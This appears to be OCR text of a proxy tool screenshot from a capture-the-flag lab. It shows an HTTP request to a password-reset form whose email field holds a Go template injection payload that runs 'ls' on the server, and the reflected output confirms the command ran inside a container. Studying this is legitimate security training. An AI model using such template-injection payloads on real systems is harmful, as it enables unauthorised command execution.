 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.113:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://10.10.11.113:8080/forgot/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email={{ .DebugCmd "ls -alh /.dockerenv"}}
Search
0 matches
Response
Pretty Raw Hex Render \n
22
23
24
25
26 ground-color:black;">
27 ">
28 -content-center align-items-center h-100">
29 col-lg-6 col-xl-5">
30 strong" style="border-radius: 1rem;">
31 5 text-center">
32
33
34
35 ne mb-4">
36 >
37 " id="typeEmailX" name="email" class="form-control form-cont
38 -label" for="typeEmailX">
39
40 xr-xr-x 1 root root 0 Aug 24 19:06 /.dockerenv
41
42
43 btn-primary btn-lg btn-block" type="submit">
44
45
46
47
48
49
50
51
52
53
54
Search
0 matches
INSPECTOR
Selection
SELECTED CHARACT
CODE Hex
0a
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (6)